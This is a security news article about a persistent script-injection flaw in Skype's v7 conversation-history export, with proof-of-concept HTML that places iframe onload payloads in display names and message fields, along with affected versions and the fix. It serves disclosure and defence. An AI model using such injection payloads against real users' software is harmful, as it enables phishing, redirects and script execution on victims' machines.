Skype v8.49.0.49 Export History v7 - Persistent Web Vulnerability
Submitted by Editorial_Staff_Team on Fri, 11/22/2019 - 23:00

Last month, security researcher and founder of the vulnerability lab Benjamin Kunz Mejri discovered a new Microsoft Skype vulnerability. The problem has a local and a remote attack vector that can be exploited. Surprisingly, the way the attack takes place is via the client infrastructure to an export function for an older version of Skype.
Skype has a new export function for the skype v7.x contents and messages. Users are able to export the old logs to generate a html file inside the browser with the exported content of the main.db file in combination with the journal file. The content is rendered and generated in the local installed standard browser without much usage of physical capacity.
<!DOCTYPE html>
<html>
<head>
<title>Archived conversations</title>
<meta charset="utf-8">
</head>
<body>
<div class="header">
<h1 class="conversations">Archived conversations</h1>
<ul class="exported-accounts" id="accounts">
<li class="account">
<a href=".rm.01xindex.html">DISPLAY NAME / NAME (rm.01x)</a>
</li>
</ul>
</body>
</html>
In an earlier version Mejri's skype regular skype name was formated as script code payload with iframe. The payload was saved inside of my old v7.x profile. After the researcher noticed the newst version allows to export the old logs, he used his profile with the payload in the username to open the export via main.db file. From the main db file a html file is generated that uses the name and the username of the v7.x entries to display (old conversations). This name output is displayed without safe encode / parse mechanism for special chars. In the moment the payload becomes visible the execution takes place though the newst skype version v8.x
PoC: Index File Name Listing
<!DOCTYPE html>
<html>
<head>
<title>Archived conversations</title>
<meta charset="utf-8">
</head>
<body>
<div class="header">
<h1 class="conversations">Archived conversations</h1>
<ul class="exported-accounts" id="accounts">
<li class="account">
<a href=".rm.01xindex.html">>"%20""><iframe src=https://www.vuln-lab.com onload=alert("TEST")>%20%20</iframe> (rm.01x)</a>
</li>
</ul>
</body>
</html>
Clicking on the name allows to move inside the old skype v7.x messages exported by the main.db file.
<li class="message" id="XXXXX">
<div>
<span class="author">NAME</span>
<span class="timestamp">11.7.2018 15:27:57</span>
</div>
<div class="message-body"><div class="uri-object">This is a Skype Archive Conversation Message of main.db ;)</div></div>
</li>
<li class="message" id="XXXXX" >
<div>
<span class="author">NAME</span>
<span class="timestamp">11.7.2018 15:28:11</span>
</div>
<div class="message-body">MESSAGE CONTENT</div>
</li></ul>
</body>
</html>
</iframe></div></div></li>
Now Mejri gone deeper into research and figured out, that when he can inject into a conversation message-body & author content with html code, the template generates it with the same unsafe way.
PoC: Exploitation
<li class="message" id="XXXXX">
<div>
<span class="author"><iframe src=https://www.vuln-lab.com onload=alert("TEST")>%20%20</iframe>[INJECTED SCRIPT CODE TEST PAYLOAD!]</span>
<span class="timestamp">11.7.2018 15:27:57</span>
</div>
<div class="message-body"><div class="uri-object">This is a Skype Archive Conversation Message of main.db ;)</div></div>
</li>
<li class="message" id="XXXXX" >
<div>
<span class="author"><iframe src=https://www.vuln-lab.com onload=alert("TEST")>%20%20</iframe>[INJECTED SCRIPT CODE TEST PAYLOAD!]</span>
<span class="timestamp">11.7.2018 15:28:11</span>
</div>
<div class="message-body"><iframe src=https://www.vuln-lab.com onload=alert("TEST")>%20%20</iframe>[INJECTED SCRIPT CODE TEST PAYLOAD!]kommt anscheinend durch somhow</div>
</li></ul>
</body>
</html>
</iframe></div></div></li>
PoC: Payload
<a href=".[USERNAME][GENERATED FROM ARCHIVE FILE].html">>"%20[SPLIT]""><[INJECTED SCRIPT CODE PAYLOAD AS DISPLAY NAME]>%20%20 (USERNAME)</a>
Finally the issue allows a remote attacker to send with skype v7.x messages as html or js script code that allows to transmit for example a messages export script, redirect to malicious sources, malware downloader or manipulated the exported messages itself. Then the attacker only waits, until the targeted user exports the file from the main.db and opens it unrestricted in the web-browser to execute.
The same case of scenario is possible when the account is already updated to skype version v8.49.0.49 and older from skype v7 containing the already send message by the attacker.
The vulnerability can be exploited by remote attackers with local low user interaction of a skype user account. The vulnerability has been tested and verified from microsoft skype v7.x up to client version v8.49.0.49. Exploitation of the vulnerability results in persistent manipulation of the exported html file, external malicious redirect, download of malicious sources, phishing attacks (messages/crdentials) or cross site scripting attacks.
Vulnerable Client(s):
[+] Skype v8.49.0.49 and older v8.x versions
Vulnerable Module(s):
[+] History Export
Affected File(s):
[+] index.html (Archived Conversations)
[+] main.db
Attacker Client(s):
[+] Skype v7.x (Creation of Profile)
The issue can be resolved by an upgrade to skype v8.54.0.91 to resolve the issue permanently. The creation of v7 profiles via client is not anymore possible. An alternative way is to delete your local old v7 profile files that can still be imported to ensure. The full advisory with poc and technical description is attached as reference.
Pictures:
https://twitter.com/vuln_lab/status/1197896007792693248
https://twitter.com/vuln_lab/status/1197896375029121026
Advisory: https://www.vulnerability-lab.com/get_content.php?id=2187
Rate this article:



Comments
even good issue without
Very tricky
export is a broke way to stay
Add new comment